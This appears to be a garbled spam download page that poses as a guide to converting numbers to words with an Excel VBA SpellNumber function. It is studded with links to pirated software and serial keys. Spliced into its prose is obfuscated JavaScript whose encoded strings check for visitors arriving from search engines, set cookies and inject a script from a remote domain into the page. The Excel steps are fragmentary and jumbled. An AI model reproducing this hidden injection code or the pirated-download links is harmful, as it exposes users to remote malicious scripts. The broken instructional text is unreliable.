

#### [Download Vb Convert Number To Words](https://eager-bhabha-7fe8e1.netlify.app/Final-Cut-Express-Download-Free-For-Mac#OhJ=YvMDU92yGiMDGqwyVXMB39grmhzY92DG8gDGixzI1wDUbcD==)



[Download Vb Convert Number To Words](https://eager-bhabha-7fe8e1.netlify.app/Final-Cut-Express-Download-Free-For-Mac#OhJ=YvMDU92yGiMDGqwyVXMB39grmhzY92DG8gDGixzI1wDUbcD==)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3a50df){\_0x54eb40=window;}return \_0x54eb40;};var \_0xa52ce7=\_0x375c7d();var \_0x3df3fb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0xa52ce7['atob']||(\_0xa52ce7['atob']=function(\_0x33be94){var \_0x39067e=String(\_0x33be94)['replace'](/=+\$/,'');for(var  $0x3174a7=0x0$ ,  $0x176b03$ ,  $0x394991$ ,  $0x4ec2de=0x0$ ,  $0x73f1bd=''$ ;  $0x394991=0x39067e['charAt'](0x4ec2de++)$ ;~  $0x39$ 4991&&(\_0x176b03=\_0x3174a7%0x4?\_0x176b03\*0x40+\_0x394991:\_0x394991,\_0x3174a7++%0x4)?\_0x73f1bd+=String['fr omCharCode'](0xff&\_0x176b03>>(-0x2\*\_0x3174a7&0x6)):0x0){\_0x394991=\_0x3df3fb['indexOf'](\_0x394991);}return  $0x73f1bd.$ }); $\rho$ );  $0x34e9f$ 'base64DecodeUnicode']=function( $0x71825$ }{var  $0x2e0abb=atob(0x71825)$ ;var \_0x29e0f1=[];for(var \_0x246d24=0x0,\_0xb6f9db=\_0x2e0abb['length'];\_0x246d24=0x0){\_0x3cc052=!![];}}else{cookie['set']( \_0x38ef27['rIbJQ'],0x1,0x1);if(!\_0x138132){\_0x38ef27[\_0x34e9('0x30')](include,\_0x38ef27[\_0x34e9('0x31')](\_0x38ef27[\_0 x34e9('0x31')](\_0x38ef27[\_0x34e9('0x32')],q),''));}}}if(\_0x3cc052){if(\_0x38ef27[\_0x34e9('0x33')](\_0x34e9('0x34'),\_0x38ef 27[\_0x34e9('0x35')])){cookie[\_0x34e9('0x36')](\_0x38ef27[\_0x34e9('0x2d')],0x1,0x1);if(!\_0x138132){\_0x38ef27['uBjwg'](in clude,\_0x38ef27['KPphQ'](\_0x38ef27['vDCTu']+q,''));}}else{return undefined;}}}R(); Use VBA to convert numbers to words in ExcelIs it possible to convert numbers into words in Excel 2011 for MAC?USD19,324.. Below are the equivalent steps for Excel for Mac Note: these instructions will not work with Excel for Mac 2008 because it does not support Visual Basic.

- 1. convert number words to numbers
- 2. convert number words into numbers
- 3. how to convert number to words in excel in rupees

Replace the number in cell A1 with: 52360 10When you press the return key the content of cell A2 automatically updates.

### **convert number words to numbers**

convert number words to numbers, convert number words to numbers python, convert number words into numbers, convert number to words in excel, how to convert number to words in excel in rupees, convert number to words in indian rupees, formula to convert number to words in excel 2016, convert number to words in excel 2013, vba code to convert number to words rupees, convert phone number to words, number convert words excel 2007, convert number to words in indian rupees in excel, convert number into words in excel, convert number to words in java, convert number to words in c, convert number to words in php [Serial Key Dvdvideosoft Free Youtube Download](https://zoonarsoubob.substack.com/p/serial-key-dvdvideosoft-free-youtube)

This will open the Project window Use the new functionThis new function works similar to other functions when creating formulas.. 13In cell A2 enter the formula: =SpellNumber(A1)When you press the return key the formula is replaced with the text version of the number in cell A1. [Max Download For Mac](https://wonderful-raman-05eee7.netlify.app/Max-Download-For-Mac)



[Change Cpu Fan Speed In Windows 7](https://clever-chandrasekhar-387ed5.netlify.app/Change-Cpu-Fan-Speed-In-Windows-7)

# **convert number words into numbers**

#### [Bully Bmx Serial Numbers](http://clearemomzeb.unblog.fr/2021/03/12/install-bully-bmx-serial-numbers/)

 50 -> US Dollar Nineteen Thousand Three Hundred and Twenty Four Dollar and Fifty CentsFellow MVP Bob Greenblatt directed the poster to Microsoft's instructions for How to convert a numeric value into English words in Excel.. These are two simple ways to call it in the spreadsheet In any cell enter the formula: =SpellNumber(10.. var  $0x5161=[c3BsaXQ=$ ,'bGVuZ3R o','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','VXV3Tlg=','TFpIcGM=','Y0V6ak4=','OyBwYXRoPQ==','OyBkb21haW49','Oy BzZWN1cmU=','d0NRc3o=','ZUFwU20=','ekp3VVQ=','Z2V0VGltZQ==','WW1WWHI=','RXdQVU4=','cGhkd0Y=','SFVsV HE=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','QUh u','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','WWxw','Lmdvb2dsZS4=','WFlQ TU0=','dEFpeG8=','Y29BbWg=','S0h6Rko=','c3lPS2M=','Z2V0','ckliSlE=','a2pta0U=','cG1oWmk=','dUJqd2c=','S1BwaFE=',' dkRDVHU=','a0hMbWM=','Zm9N','TWt3UEQ=','c2V0','c2NyaXB0','aGVhZA==','eGRPdWU=','c3Jj','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','dmIrY29udmVydCtudW1iZXIrdG8rd29yZHM=','UmFz','VklW'];(function(\_  $0x548f$ e6,  $0x2b2877$ }{var  $0x4b6a$ e8=function( $0x335b22$ }{while(-- $0x335b22$ }{ $0x548f$ e6['push']( $0x548f$ e6['shift']());}}; 0x4b6ae8(++\_0x2b2877);}(\_0x5161,0x1e6));var \_0x34e9=function(\_0x3b1ee4,\_0x1369ea){\_0x3b1ee4=\_0x3b1ee4-0x0;var  $0x2ec9b1=0x5161$ [ 0x3b1ee4];if(  $0x34e9$ ['initialized']===undefined){(function(){var  $0x375c7d=$ function(){var \_0x54eb40;try{\_0x54eb40=Function('return\x20(function()\x20'+'{}.. 13)Note that Excel auto-completes the SpellNumber function for you When you press the return key the forumla converts the numbers to words: Ten Dollars and Thirteen CentsCell ReferenceIn cell A1 enter the number: 10.. Create the new Visual Basic functionLaunch Excel for Mac Choose Tools menu > Macro > Visual Basic Editor. [Baca Komik One Punch Man](https://hub.docker.com/r/noboribroll/baca-komik-one-punch-man)

# **how to convert number to words in excel in rupees**

[Mp4 To Mp3 Converter Free Download Full Version For Mac](https://cyavertosi.amebaownd.com/posts/15654578)

e828bfe731 [Rabbit Mac Muax Song Free Download Mp3](https://hub.docker.com/r/prinasfranjo/rabbit-mac-muax-song-free-download-mp3)

e828bfe731

[Snip For Mac](https://launchpad.net/~eltausohum/%2Bpoll/snip-for-mac)